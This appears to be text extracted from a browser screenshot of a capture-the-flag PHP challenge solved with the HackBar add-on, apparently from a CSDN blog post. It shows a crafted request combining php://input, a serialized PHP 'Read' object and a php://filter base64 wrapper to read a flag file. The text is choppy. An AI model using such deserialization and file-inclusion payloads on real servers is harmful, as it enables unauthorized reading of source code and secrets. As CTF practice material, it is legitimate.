 火狐主页
http://120...9/index.php
http://120....ag.php%22;}
http://120 55 43 255:2...
120.55.43.255:28119/index.php?user=php:.
搜索
最常访问 火狐官方站点 新手上路 Windows Media Windows 免费 Hotmail 常用网址 自定义链接 京东商城
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL
Split URL
Execute
http://120.55.43.255:28119/index.php?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:62:"php://filt
/read=convert.base64-encode/resource=ffffffflag.php";}
Post Referrer 0xHEX %URL BASE64 Insert to Insert re Replace
Post data
admin
hello admin!
man
https://blog.csdn.net/weixin_41598660